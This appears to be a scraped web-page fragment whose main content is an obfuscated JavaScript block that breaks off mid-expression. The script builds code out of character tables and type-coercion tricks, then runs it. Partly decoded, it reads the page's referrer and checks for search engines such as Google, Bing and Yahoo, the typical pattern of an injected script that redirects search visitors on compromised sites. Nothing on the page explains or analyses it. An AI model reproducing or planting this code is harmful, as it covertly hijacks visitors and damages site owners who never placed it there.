
<br><div id="n12fy-533-2de-dczg4u"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,53,51,122,52,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]